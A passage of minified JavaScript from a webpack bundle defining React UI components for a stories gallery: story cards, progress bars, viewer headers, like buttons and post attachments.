c=Boolean(n.Children.toArray(t).filter(Boolean).length);return(0,o.jsxs)(r.Flex,{noWrap:!0,align:"center",children:[!!a&&(0,o.jsx)(r.Flex.Item,{className:s.default.before,children:a}),!!e&&(0,o.jsxs)(o.Fragment,{children:[!!a&&(0,o.jsx)(l.Spacing,{mode:"vertical",size:12}),(0,o.jsx)(r.Flex.Item,{flex:"content",className:(0,i.classNames)(s.default.childrenWrapper,d&&s.default.childrenWrapperWithOverflow),children:e})]}),c&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.Spacing,{mode:"vertical",size:12}),(0,o.jsx)(r.Flex,{noWrap:!0,gap:"l",children:n.Children.map(t,((e,t)=>e?(0,o.jsx)(r.Flex.Item,{className:(0,i.classNames)(0===t&&s.default.actionItem),children:e},t):null))})]})]})}},352404:(e,t,a)=>{a.d(t,{StoriesGalleryItemFooterButton:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(724648),l=a(783856),s=a(253388);const d={round:s.default.round},c={round:s.default.active},u={round:s.default.hover},m=({children:e,mode:t="flat",className:a,...m})=>{const h="round"===t;return(0,o.jsxs)(n.Tappable,{...m,hasHover:h,hasActive:h,activeMode:c[t],hoverMode:u[t],className:(0,i.classNames)(a,d[t]),children:[h&&(0,o.jsx)(l.Overlay,{className:s.default.roundOverlay}),(0,o.jsx)(r.Flex,{className:s.default.content,align:"center",justify:"center",children:e})]})}},602704:(e,t,a)=>{a.d(t,{StoriesGalleryItemLikeButton:()=>c});var o=a(474848),i=a(754429),n=a(356154),r=a(351118),l=a(220208),s=a(783856),d=a(153792);const c=({active:e,mode:t="regular",...a})=>{const c="regular"===t;return(0,o.jsxs)(l.Tappable,{...a,hasHover:c&&!e,hasActive:c&&!e,hoverMode:d.default.rootRegularHover,activeMode:d.default.rootRegularActive,className:(0,r.classNames)(d.default.root,c&&d.default.rootRegular,e&&c&&d.default.rootRegularActiveMode),children:[c&&(0,o.jsx)(s.Overlay,{className:d.default.rootRegularBackground}),(0,o.jsx)(s.Overlay,{Component:i.Icon24LikeOutline,placement:"center"}),(0,o.jsx)(s.Overlay,{Component:n.Icon24Like,placement:"center",className:(0,r.classNames)(d.default.iconActive,e&&d.default.iconActiveVisible)})]})}},903258:(e,t,a)=>{a.d(t,{StoriesGalleryMessageField:()=>p});var o=a(474848),i=a(351118),n=a(697157),r=a(28880),l=a(296540),s=a(220208),d=a(373080),c=a(783856),u=a(472974);const m=(0,l.forwardRef)((({value:e,getRootRef:t,...a},r)=>{const s=(0,l.useMemo)((()=>void 0===e?"":(0,i.escape)(e)),[e]),c=(0,n.useExternRef)(t,r);return(0,o.jsx)(d.InnerHTML,{...a,role:"textbox",getRootRef:c,as:"span",children:s})})),h=e=>!e||"\n"===e,v=({readOnly:e,style:t,getRootRef:a,status:d,after:c,before:v,afterAlign:p,beforeAlign:f,maxHeight:g,elementRef:x,className:_,placeholder:k,inactive:C,hidden:b,value:y,...j})=>{const S=(0,l.useRef)(b),[I,N]=(0,l.useState)(h(y??"")),[w]=(0,l.useState)(y??""),A=(0,l.useRef)(I);A.current=I,(0,r.useUpdateEffect)((()=>{const e=h(y??"");e!==A.current&&N(e)}),[y]);const B=(0,n.useExternRef)(x);return(0,r.useUpdateEffect)((()=>{S.current&&!1===b&&B.current&&!e&&B.current.focus(),S.current=b}),[b,B,e]),(0,o.jsx)(s.FormField,{style:t,className:(0,i.classNames)(_,u.default.root,b&&u.default.hidden,e&&u.default.notAllowed),getRootRef:a,disabled:j.disabled,status:d,after:c,before:v,afterAlign:p,beforeAlign:f,maxHeight:g,mode:"plain",children:(0,o.jsx)(s.UnstyledTextField,{...j,getRootRef:B,as:m,"data-placeholder":I?k:void 0,contentEditable:!e,className:(0,i.classNames)(u.default.inputElement,C&&u.default.inactive),suppressContentEditableWarning:!0,value:w,onInput:e=>{const t=h(e.target.innerText);t!==I&&N(t),j.onInput?.(e)}})})},p=e=>(0,o.jsx)(c.Overlay,{Component:v,"aria-multiline":!0,placement:"bottom",afterAlign:"end",...e})},895629:(e,t,a)=>{a.d(t,{StoryGalleryContextProvider:()=>n,useStoryGalleryContext:()=>r});var o=a(296540);const i=(0,o.createContext)({onSelect:()=>{}}),n=i.Provider,r=()=>(0,o.useContext)(i)},601330:(e,t,a)=>{a.d(t,{ITEMS_GAP:()=>o,getCardMinimazingStyle:()=>p,getCardShiftingOpacity:()=>g,getItemLevel:()=>l,getItemScale:()=>d,getItemScaleModifier:()=>h,getItemsScaleModifiers:()=>f,getMinimalItemToRenderIndex:()=>n,getPrevItemIndexShiftModifier:()=>c,getShiftingIndex:()=>m,getShouldRenderChild:()=>r,getVerticalModeShiftingNextSelectedIndex:()=>v});const o=56,i=e=>"horizontal"===e?6:1,n=(e,t)=>{const a=i(t);return Math.max(0,e-a)},r=(e,t,a)=>{const o=i(a);return Math.abs(t-e)<=o},l=(e,t)=>{switch(Math.abs(t-e)){case 0:return"first";case 1:return"second";case 2:return"third";default:return"fourth"}},s={first:1,second:.69,third:.61,fourth:.5},d=({itemLevel:e,mode:t})=>"vertical"===t?s.first:s[e],c=(e,t)=>e===t?0:e>t?-1:1,u=({mode:e,cardWidth:t})=>"vertical"===e?t:o+t*(s.first+s.second)/2,m=({selectedIndex:e,shift:t,cardWidth:a,itemsCount:o,mode:i})=>{const n=u({mode:i,cardWidth:a});if("vertical"===i||0===t)return{selectedIndex:e,shift:t,indexChangePercent:Math.abs(t/n)};if(0===e&&t>0||e===o-1&&t<0)return{shift:0,indexChangePercent:0,selectedIndex:e};const r=t/n,l=e-Math.round(r);if(l<0)return{selectedIndex:0,indexChangePercent:0,shift:0};if(l===e)return{selectedIndex:e,indexChangePercent:Math.abs(t/n),shift:t};const s=Math.abs(Math.trunc(r)-r),d=s>=.5?1-s:s;let c=Math.abs(n*d);const m=l>e;(m&&s<=.5||!m&&s>=.5)&&(c*=-1);return(l===o-1&&c<0||0===l&&c>0)&&(c=0),{selectedIndex:l,shift:c,indexChangePercent:Math.abs(c/n)}},h=({shift:e,itemIndex:t,selectedIndex:a,mode:o,cardWidth:i})=>{const n=l(t,a);if("vertical"===o||!e)return 0;const r=d({itemLevel:n,mode:o}),s=e/u({mode:o,cardWidth:i}),c=Math.max(0,a-s<a?a-1:a+1),m=l(t,c),h=d({itemLevel:m,mode:o}),v=Math.abs(s-Math.trunc(s)),p=r>h?-1:1;return Math.abs((h-r)*v)*p},v=({shift:e,selectedIndex:t,itemsCount:a,cardWidth:o})=>Math.abs(e)<.1*o?t:e<0?Math.min(t+1,a-1):Math.max(0,t-1),p=(e,t)=>{const a={};if(!e||!t)return a;if(t.style.transform)return a.transform=t.style.transform,a;const o=e.getBoundingClientRect(),i=t.getBoundingClientRect(),n=o.height/i.height,r=o.left+o.width/2,l=o.top+o.height/2,s=r-(i.left+i.width/2),d=l-(i.top+i.height/2);return a.transform=`translate(${s}px, ${d}px) scale(${n})`,a},f=({itemIndex:e,...t})=>{const{selectedIndex:a}=t,o=e<a?-1:1;return{"--first-level-scale-modifier":String(h({itemIndex:a,...t})),"--second-level-scale-modifier":String(h({itemIndex:a+o,...t})),"--third-level-scale-modifier":String(h({itemIndex:a+2*o,...t})),"--fourth-level-scale-modifier":String(h({itemIndex:a+3*o,...t}))}},g=({shift:e,indexChangePercent:t,selectedIndex:a,itemIndex:o})=>e?e<0&&a-o==2||e>0&&o-a==2?String(1-t):e<0&&o-a==3||e>0&&a-o==3?String(t):"":""},678806:(e,t,a)=>{a.d(t,{StoriesGalleryContainer:()=>v});var o=a(474848),i=a(226334),n=a(419554),r=a(351118),l=a(634444),s=a(296540),d=a(723723),c=a(220208),u=a(724648),m=a(783856),h=a(727322);const v=({onClose:e,onBack:t,backLabel:a,closeLabel:v,children:p,hidden:f,getRootRef:g,zIndex:x,className:_,style:k,scrollLockDisabled:C,...b})=>{(0,c.useScrollLock)(!C);const y=(0,l.useStableCallback)((t||e)??r.noop);(0,s.useEffect)((()=>{const e=e=>{"Escape"===e.key&&y()};return document.body.addEventListener("keydown",e),()=>{document.body.removeEventListener("keydown",e)}}),[y]);const j=Boolean(e&&v);return(0,o.jsx)(c.ColorSchemeProvider,{value:"dark",children:(0,o.jsxs)("div",{className:(0,r.classNames)(h.default.root,_),ref:g,style:{...k,zIndex:x??k?.zIndex},...b,children:[(0,o.jsxs)(m.Overlay,{Component:u.Flex,className:(0,r.classNames)(h.default.background,!1===f&&h.default.backgroundVisible,f&&h.default.backgroundHidden),align:"start",onClick:e=>{e.target===e.currentTarget&&y()},children:[!!t&&(0,o.jsx)(c.Tappable,{hovered:!1,activated:!1,onClick:t,className:(0,r.classNames)(h.default.overlayLabel,(0,d.getColorClass)("color_text_tertiary")),children:(0,o.jsxs)(u.Flex,{align:"center",justify:"center",children:[(0,o.jsx)(i.Icon28ChevronBack,{}),Boolean(a)&&(0,o.jsx)("div",{className:h.default.overlayLabelBackText,children:a})]})}),j&&(0,o.jsx)(c.Tappable,{hovered:!1,activated:!1,onClick:e,"aria-label":v,className:(0,r.classNames)(h.default.overlayLabel,h.default.overlayLabelClose,(0,d.getColorClass)("color_text_tertiary")),children:(0,o.jsx)(n.Icon36CancelOutline,{})})]}),(0,o.jsx)("div",{className:h.default.content,children:p})]})})}},3134:(e,t,a)=>{a.d(t,{StoriesProgressBar:()=>d});var o=a(474848),i=a(351118),n=a(303800),r=a(724648),l=a(220208),s=a(549842);const d=({count:e=1,currentStoryIndex:t=0,currentStoryProgress:a=0,onBarClick:d,verticalPadding:c=8,...u})=>(0,o.jsx)(n.Div,{...u,mode:"horizontal",children:(0,o.jsx)(r.Flex,{gap:[e>30?e>60?1:2:4,0],noWrap:!0,children:(0,i.createArray)(e).map(((e,i)=>(0,o.jsx)(l.Tappable,{className:s.default.progressItem,hoverMode:"opacity",activeMode:"opacity",onClick:d?()=>d(i):void 0,"data-testid":`progress-item-${i}`,"data-full":i<t,style:{paddingTop:`${c}px`,paddingBottom:`${c}px`},children:(0,o.jsx)("div",{className:s.default.progressItemBackground,children:i<=t&&(0,o.jsx)("div",{className:s.default.progressItemBar,"data-testid":`progress-item-active-${i}`,style:i===t?{transform:`translate3d(${a-100}%,0,0)`}:void 0})})},i)))})})},630802:(e,t,a)=>{a.d(t,{StoriesViewerHeader:()=>m});var o=a(474848),i=a(351118),n=a(723723),r=a(724648),l=a(194528),s=a(576194),d=a(24583),c=a(87406);const u={default:void 0,secondary:c.default.rootSecondary},m=({mode:e="default",avatar:t,title:a,meta:m,actions:h,"data-testid":v})=>{const p="default"===e;return(0,o.jsxs)(r.Flex,{align:"center",justify:"start",className:(0,i.classNames)(c.default.root,u[e],(0,n.getColorClass)("color_text_contrast")),"data-testid":v,noWrap:!0,children:[(0,o.jsx)(l.Spacing,{mode:"vertical",size:"xl"}),!!t&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(r.Flex.Item,{flex:"fixed",children:[(0,o.jsx)(l.Spacing,{size:"2xs"}),t,(0,o.jsx)(l.Spacing,{size:"2xs"})]}),(0,o.jsx)(l.Spacing,{mode:"vertical",size:"xl"})]}),(a||m)&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Flex.Item,{flex:"shrink",className:c.default.info,children:(0,o.jsxs)(r.Flex,{direction:"column",align:"start",justify:"center",noWrap:!0,children:[a&&(0,o.jsx)(r.Flex.Item,{flex:"shrink",className:c.default.title,children:(0,o.jsx)(d.StoriesViewerHeaderTitle,{...a,mode:e})}),p&&m&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.Spacing,{size:"2xs"}),(0,o.jsx)(r.Flex.Item,{flex:"shrink",className:c.default.meta,children:(0,o.jsx)(s.StoriesViewerHeaderMeta,{...m})})]})]})}),(0,o.jsx)(l.Spacing,{mode:"vertical",size:"m"})]}),p&&!!h&&(0,o.jsx)(r.Flex.Item,{flex:"fixed",className:c.default.actions,children:(0,o.jsx)(r.Flex,{align:"center",justify:"center",noWrap:!0,children:h})}),(0,o.jsx)(l.Spacing,{mode:"vertical",size:"s"})]})}},576194:(e,t,a)=>{a.d(t,{StoriesViewerHeaderMeta:()=>u});var o=a(474848),i=a(351118),n=a(296540),r=a(285056),l=a(279734),s=a(724648),d=a(546642),c=a(87406);const u=({wrapper:e,before:t,text:a,TypographyComponent:u=r.Footnote,after:m,href:h,openInNewTab:v,onClick:p,"data-testid":f})=>{const g=(0,o.jsx)(l.Link,{mode:"contrast",href:h,target:Boolean(h&&v)?"_blank":void 0,onClick:p,className:h&&c.default.linkHovered,noUnderline:!0,useBackwardCompatibilityForIconInChildren:!1,children:(0,o.jsxs)(s.Flex,{align:"center",justify:"start",noWrap:!0,"data-testid":f,gap:"xs",children:[!!t&&(0,o.jsx)(s.Flex.Item,{children:t}),a&&(0,o.jsx)(s.Flex.Item,{flex:"shrink",className:c.default.content,children:(0,o.jsx)(u,{weight:"3",children:(0,o.jsx)(d.EllipsisText,{children:(0,i.decodeHTMLEntities)(a)})})}),!!m&&(0,o.jsx)(s.Flex.Item,{children:m})]})});return e?(0,n.cloneElement)(e,{},g):g}},24583:(e,t,a)=>{a.d(t,{StoriesViewerHeaderTitle:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(724648),l=a(279734),s=a(285056),d=a(546642),c=a(87406);const u=({mode:e,name:t,verifiedIcon:a,time:u,href:m,onClick:h,"data-testid":v,...p})=>{const f="default"===e;return(0,o.jsxs)(r.Flex,{align:"center",justify:"start",noWrap:!0,"data-testid":v,gap:"xs",children:[t&&(0,o.jsx)(r.Flex.Item,{flex:"shrink",className:c.default.content,children:(0,o.jsx)(l.Link,{mode:"contrast",href:m,onClick:h,className:(0,i.classNames)(m&&c.default.linkHovered),noUnderline:!0,...p,children:(0,o.jsx)(s.Subhead,{weight:"2",children:(0,o.jsx)(d.EllipsisText,{children:(0,i.decodeHTMLEntities)(t)})})})}),f&&!!a&&(0,o.jsx)(r.Flex.Item,{children:a}),f&&u&&(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(s.Subhead,{weight:"3",className:(0,n.getColorClass)("color_text_primary_alpha"),children:(0,o.jsx)(d.EllipsisText,{children:(0,i.decodeHTMLEntities)(u)})})})]})}},546566:(e,t,a)=>{a.d(t,{StoryCard:()=>x});var o=a(474848),i=a(705560),n=a(42141),r=a(351118),l=a(15978),s=a(220208),d=a(787744),c=a(724648),u=a(285056),m=a(783856),h=a(751268),v=a(412888),p=a(605514);const f={simple:p.default.rootDefault,create:p.default.rootCreate,discover:p.default.rootDiscover,live:p.default.rootLive,promo:void 0},g={simple:void 0,create:p.default.avatarCreate,discover:p.default.avatarDiscover,live:void 0,promo:void 0},x=({type:e="simple",outlineColor:t,textColor:a,seen:x,avatar:_,preview:k,name:C,id:b,avatarWrapper:y,...j})=>{const S=a&&!x,I="discover"===e,N=(0,o.jsx)("div",{className:p.default.avatar,children:(0,o.jsx)(l.AppearanceProvider,{value:"dark",children:(0,o.jsxs)(h.RichAvatar,{alt:C,className:g[e],size:36,src:I?void 0:_,children:["simple"===e&&(0,o.jsx)(o.Fragment,{children:x?(0,o.jsx)(h.RichAvatar.Outline,{appearance:"gray"}):t?(0,o.jsx)(h.RichAvatar.Outline,{gradient:t}):(0,o.jsx)(h.RichAvatar.Outline,{appearance:"accent"})}),"create"===e&&(0,o.jsx)(i.Icon20Add,{}),I&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(h.RichAvatar.Outline,{appearance:x?"gray":"contrast"}),(0,o.jsx)(n.Icon24Compass,{})]}),"live"===e&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(h.RichAvatar.Outline,{appearance:"negative"}),(0,o.jsx)(h.RichAvatar.BadgeWithPreset,{placement:"bottom-center",preset:"live-outline"})]})]})})});return(0,o.jsx)(s.Tappable,{className:(0,r.classNames)(p.default.root,x&&p.default.rootSeen,f[e]),id:b,activeMode:p.default.rootActive,...j,children:(0,o.jsxs)(l.AppearanceProvider,{value:"dark",children:[(0,o.jsx)(m.Overlay,{children:(0,o.jsx)("div",{className:p.default.imageContainer,children:(0,o.jsx)(d.ImageBase,{src:k,noBorder:!0,heightSize:"100%",widthSize:"100%",objectFit:"cover",loading:"lazy"})})}),(0,o.jsx)(s.Gradient,{className:p.default.gradient,mode:"default"}),(0,o.jsxs)(c.Flex,{className:p.default.content,direction:"column",align:"center",children:[y?y(N):N,(0,o.jsx)("div",{className:p.default.name,children:(0,o.jsx)(v.TextClamp,{lines:1,TypographyComponent:u.Caption,level:"1",style:S?{color:a}:void 0,children:C})})]})]})})}},152383:(e,t,a)=>{a.d(t,{StoryCardSkeleton:()=>s});var o=a(474848),i=a(351118),n=a(724648),r=a(63108),l=a(605514);const s=()=>(0,o.jsx)("div",{className:(0,i.classNames)(l.default.root,l.default.rootSkeleton),children:(0,o.jsxs)(n.Flex,{className:l.default.content,direction:"column",align:"center",children:[(0,o.jsx)("div",{className:l.default.avatar,children:(0,o.jsx)(r.Skeleton,{width:40,height:40,borderRadius:20})}),(0,o.jsx)(r.Skeleton,{width:40,height:12})]})})},565452:(e,t,a)=>{a.d(t,{StoryContainer:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(303800),s=a(783856),d=a(825804);const c={above:void 0,bottom:d.default.rootATopOfFooter},u={above:void 0,bottom:d.default.rootATopOfFooterVisible},m={above:d.default.footerAbove,bottom:d.default.footerBottom},h={above:d.default.footerAboveVisible,bottom:d.default.footerBottomVisible},v=({noBorderRadius:e,children:t,className:a,storyBackground:v,header:p,headerHidden:f,footer:g,footerPosition:x="above",footerHidden:_,like:k,aboveOverlayElement:C,enableTouch:b,onTouchStart:y,onTouchMove:j,onTouchEnd:S,aboveContainerMessage:I,nextStoryClick:N,prevStoryClick:w,inactive:A,disabled:B,getRootRef:T,safeZoneZindex:P=2,noFooterAnimation:R,...M})=>{const L=Boolean(k&&"above"===x),O=Boolean(k&&"bottom"===x),z=(0,n.useRef)(null);return(0,n.useEffect)((()=>{const e=z.current;if(!e)return;const t=e=>e?.preventDefault();return e.addEventListener("contextmenu",t),()=>{e.removeEventListener("contextmenu",t)}}),[]),(0,o.jsxs)(r.Tappable,{className:(0,i.classNames)(d.default.root,a,!_&&u[x],c[x]),getRootRef:z,hasActive:!1,hasHover:!1,...M,children:[I,(0,o.jsx)(s.Overlay,{className:(0,i.classNames)(d.default.body,e&&d.default.bodyNoBorderRadius),getRootRef:T,children:(0,o.jsxs)(r.Touch,{onStart:b?e=>y?.(e,z):void 0,onMove:b?e=>j?.(e,z):void 0,onEnd:b?e=>S?.(e,z):void 0,children:[(0,o.jsx)(s.Overlay,{borderRadius:"inherit",className:d.default.background}),v&&(0,o.jsx)(s.Overlay,{className:!e&&d.default.storyBackground,children:v}),!!p&&(0,o.jsx)(r.Gradient,{mode:"overlay",to:"bottom",className:(0,i.classNames)(d.default.headerGradient,!f&&d.default.headerVisible)}),(0,o.jsx)(s.Overlay,{className:d.default.nextZone,onClick:N,"data-testid":"story-container-next-zone","aria-hidden":"true"}),(0,o.jsx)(s.Overlay,{className:d.default.backZone,onClick:w,"data-testid":"story-container-back-zone","aria-hidden":"true"}),t,(0,o.jsx)(s.Overlay,{className:d.default.safeZone,placement:"right",onClick:N,"data-testid":"story-container-safezone-next","aria-hidden":"true",zIndex:P}),(0,o.jsx)(s.Overlay,{placement:"left",className:d.default.safeZone,onClick:w,"data-testid":"story-container-safezone-back","aria-hidden":"true",zIndex:P}),(A||B)&&(0,o.jsx)(s.Overlay,{className:(0,i.classNames)(d.default.noActiveOverlay,B&&d.default.noActiveOverlayDisabled)}),O&&(0,o.jsx)(s.Overlay,{placement:"bottom-right",className:(0,i.classNames)(d.default.bodyLike,!_&&d.default.bodyLikeVisible),zIndex:P,children:k}),C]})}),!!p&&(0,o.jsx)(s.Overlay,{placement:"top",mode:"overlay",to:"bottom",className:(0,i.classNames)(d.default.header,!f&&d.default.headerVisible),children:p}),Boolean(g||L)&&(0,o.jsxs)("div",{className:(0,i.classNames)(d.default.footer,e&&d.default.footerNoBorderRadius,m[x],!_&&h[x],R&&d.default.noFooterAnimation),children:["above"===x&&(0,o.jsx)(r.Gradient,{mode:"overlay",className:(0,i.classNames)(d.default.gradient,e&&d.default.gradientNoBorderRadius)}),L&&(0,o.jsx)("div",{className:d.default.like,children:k}),!!g&&(0,o.jsx)(l.Div,{paddingTop:0,paddingBottom:0,spacing:12,mode:"vertical",children:g})]})]})}},570886:(e,t,a)=>{a.d(t,{StoryPreview:()=>h});var o=a(474848),i=a(351118),n=a(296540),r=a(787744),l=a(220208),s=a(783856),d=a(594051),c=a(494899),u=a(804522);const m=({imageAlt:e="",width:t,height:a,preview:n,children:l,src:s="",aspectRatio:d,loaded:c,onLoad:m,onClick:h,noBorderRadius:v,...p})=>(0,o.jsxs)(r.ImageBase,{alt:"",objectFit:"cover",widthSize:t,heightSize:a,keepAspectRatio:!!d,src:n,className:(0,i.classNames)(u.default.root,v&&u.default.rootNoBorderRadius),onClick:h,...p,children:[!c&&l,(0,o.jsx)(r.ImageBase,{alt:e,objectFit:"cover",widthSize:t,heightSize:a,keepAspectRatio:!!d,className:(0,i.classNames)(u.default.image,c&&u.default.imageLoaded),src:s,onLoad:m,children:c&&l})]}),h=Object.assign((({width:e,height:t,selectable:a,selected:i,before:d,imageAlt:h,preview:v,onClick:p,noBorderRadius:f,src:g,aspectRatio:x,..._})=>{const[k,C]=(0,n.useState)(!1),b=x?"100%":e,y=x?"100%":t,j=(0,o.jsxs)(m,{imageAlt:h,width:b,height:y,preview:v,src:g,aspectRatio:x,onClick:p,loaded:k,noBorderRadius:f,onLoad:()=>C(!0),..._,children:[(0,o.jsx)(l.ColorSchemeProvider,{value:"light",children:i&&(0,o.jsx)(s.Overlay,{className:u.default.rootSelected})}),!!d&&(0,o.jsx)(r.ImageBase.OverlayItem,{paddingTop:8,paddingLeft:8,placement:"top-left",children:d}),(0,o.jsx)(l.ColorSchemeProvider,{value:"light",children:a&&(0,o.jsx)(r.ImageBase.OverlayItem,{placement:"top-right",children:(0,o.jsx)(c.SelectedCircle,{selected:i})})})]});return x?(0,o.jsx)(l.AspectRatio,{ratio:x,children:j}):j}),{DateBadge:d.DateBadge})},594051:(e,t,a)=>{a.d(t,{DateBadge:()=>r});var o=a(474848),i=a(285056),n=a(486617);const r=({day:e,month:t})=>(0,o.jsxs)("div",{className:n.default.root,children:[(0,o.jsx)(i.Subhead,{weight:"2",className:n.default.text,children:e}),(0,o.jsx)(i.Caption,{level:"1",className:n.default.text,children:t})]})},494899:(e,t,a)=>{a.d(t,{SelectedCircle:()=>s});var o=a(474848),i=a(16496),n=a(704178),r=a(724648),l=a(389161);const s=({selected:e})=>(0,o.jsx)(r.Flex,{justify:"center","data-testid":e?"story-preview-selected":"story-preview-unselected",align:"center",className:l.default.root,children:e?(0,o.jsx)(i.Icon24CheckCircleOn,{className:l.default.icon}):(0,o.jsx)(n.Icon24CheckCircleOff,{className:l.default.icon})})},214811:(e,t,a)=>{a.d(t,{StickerPostAttachment:()=>s});var o=a(474848),i=a(960136),n=a(157331),r=a(302819),l=a(381631);const s=({type:e,mode:t,text:a,imageUrl:s,getRootRef:d,hasMultipleAttachments:c,title:u,subtitle:m,duration:h,ratio:v,...p})=>(0,o.jsxs)("div",{ref:d,...p,children:["restriction"===e&&(0,o.jsx)(n.RestrictionPlaceholder,{mode:t,text:a,..."blurred"===t&&{imageUrl:s}}),"photo"===e&&(0,o.jsx)(i.PhotoAttachment,{imageUrl:s,hasMultipleAttachments:c,ratio:v}),"video"===e&&(0,o.jsx)(l.VideoAttachment,{imageUrl:s,hasMultipleAttachments:c,ratio:v,duration:h}),"link"===e&&(0,o.jsx)(r.SecondaryAttachment,{type:e,title:u,subtitle:m}),"other"===e&&(0,o.jsx)(r.SecondaryAttachment,{type:e,title:u})]})},960136:(e,t,a)=>{a.d(t,{PhotoAttachment:()=>u});var o=a(474848),i=a(166382),n=a(220208),r=a(787744),l=a(724648),s=a(303800),d=a(783856),c=a(607113);const u=({imageUrl:e,ratio:t=1,hasMultipleAttachments:a})=>(0,o.jsxs)("div",{className:c.default.root,children:[(0,o.jsx)(n.AspectRatio,{ratio:t,children:(0,o.jsx)(r.ImageBase,{src:e,widthSize:"100%",heightSize:"100%",noBorder:!0,alt:""})}),a&&(0,o.jsx)(d.Overlay,{Component:l.Flex,justify:"end",children:(0,o.jsx)(s.Div,{spacing:8,children:(0,o.jsx)(i.Icon20PictureOnSquareOutline,{className:c.default.attachmentIcon})})})]})},157331:(e,t,a)=>{a.d(t,{RestrictionPlaceholder:()=>u});var o=a(474848),i=a(257460),n=a(723723),r=a(220208),l=a(720836),s=a(787744),d=a(783856),c=a(624401);const u=({text:e,mode:t,imageUrl:a})=>(0,o.jsx)("div",{className:c.default.root,children:(0,o.jsx)(r.AspectRatio,{ratio:1,children:"dark"===t?(0,o.jsx)(l.Placeholder,{stretched:!0,icon:(0,o.jsx)(i.Icon28HideOutline,{width:36,height:36}),children:e}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.ImageBase,{className:c.default.blurred,src:a,widthSize:"100%",heightSize:"100%",noBorder:!0,alt:""}),(0,o.jsx)(d.Overlay,{children:(0,o.jsxs)(l.Placeholder,{stretched:!0,children:[(0,o.jsx)(l.Placeholder.Icon,{children:(0,o.jsx)(i.Icon28HideOutline,{width:36,height:36,className:(0,n.getColorClass)("color_icon_contrast")})}),(0,o.jsx)(l.Placeholder.Text,{className:(0,n.getColorClass)("color_text_contrast"),children:e})]})})]})})})},302819:(e,t,a)=>{a.d(t,{SecondaryAttachment:()=>h});var o=a(474848),i=a(427311),n=a(941728),r=a(723723),l=a(724648),s=a(194528),d=a(285056),c=a(546642),u=a(48321);const m={link:i.Icon24Link,other:n.Icon24Attach},h=({type:e,title:t,subtitle:a})=>{const i=m[e];return(0,o.jsx)("div",{className:u.default.root,children:(0,o.jsxs)(l.Flex,{align:"center",noWrap:!0,children:[(0,o.jsx)(l.Flex.Item,{flex:"fixed",children:(0,o.jsx)(i,{className:(0,r.getColorClass)("color_icon_secondary"),width:24,height:24})}),(0,o.jsx)(s.Spacing,{mode:"vertical"}),(0,o.jsxs)("div",{className:u.default.title,children:[(0,o.jsx)(d.Paragraph,{weight:"1",children:(0,o.jsx)(c.EllipsisText,{children:t})}),a&&(0,o.jsx)(d.Footnote,{className:(0,r.getColorClass)("color_text_secondary"),children:(0,o.jsx)(c.EllipsisText,{children:a})})]})]})})}},381631:(e,t,a)=>{a.d(t,{VideoAttachment:()=>u});var o=a(474848),i=a(724648),n=a(303800),r=a(336150),l=a(783856),s=a(983600),d=a(960136),c=a(32549);const u=({duration:e=0,...t})=>(0,o.jsxs)("div",{className:c.default.root,children:[(0,o.jsx)(d.PhotoAttachment,{...t}),e>0&&(0,o.jsx)(l.Overlay,{Component:i.Flex,justify:"end",align:"end",children:(0,o.jsx)(n.Div,{spacing:8,children:(0,o.jsx)(r.ContentBadge,{appearance:"neutral",children:(0,s.formatTime)(e)})})})]})},983600:(e,t,a)=>{a.d(t,{formatTime:()=>o});const o=e=>{const t=Math.floor(e/3600),a=Math.floor(e%3600/60),o=e%60,i=e=>e.toString().padStart(2,"0");return t>0?`${t}:${i(a)}:${i(o)}`:`${i(a)}:${i(o)}`}},862749:(e,t,a)=>{a.d(t,{AppCard:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(285056),l=a(220208),s=a(724648),d=a(293116),c=a(25919);const u=({image:e,appIcon:t,header:a,description:u,caption:m,productType:h,mode:v="outline-tint",onClick:p,href:f,className:g,children:x,getRootRef:_,stretched:k,...C})=>{const b=Boolean(a||u||m||x),y=!e&&"outline-tint"===v,j=Boolean(f);return(0,o.jsx)(l.Card,{className:(0,i.classNames)(c.default.root,g,k&&c.default.stretch),getRootRef:_,"data-testid":"appcard",mode:v,...C,children:(0,o.jsx)(l.Tappable,{Component:f?"a":"div",onClick:p,hasHover:j,hasActive:!1,hoverMode:"background",href:f,className:(0,i.classNames)(c.default.tappable,k&&c.default.stretch),children:(0,o.jsxs)(s.Flex,{direction:"column",justify:"start",align:"stretch",noWrap:!0,className:(0,i.classNames)(k&&c.default.stretch),children:[(0,o.jsx)(s.Flex.Item,{flex:k&&!b?"grow":"fixed",flexBasis:120,alignSelf:"stretch",children:(0,o.jsxs)(s.Flex,{style:{backgroundImage:`url(${e})`},className:(0,i.classNames)(c.default.header,y&&c.default.headerNoBg,k&&!b&&c.default.headerStretched),align:"end",margin:"none",justify:"space-between",noWrap:!0,children:[(0,o.jsx)(s.Flex.Item,{alignSelf:"end",flex:"fixed",flexBasis:88,children:(0,o.jsx)(d.Image,{borderRadius:"l",size:88,src:t})}),Boolean(h)&&(0,o.jsx)(s.Flex.Item,{alignSelf:"end",flex:"grow",flexBasis:0,className:c.default.productType,children:h?"string"==typeof 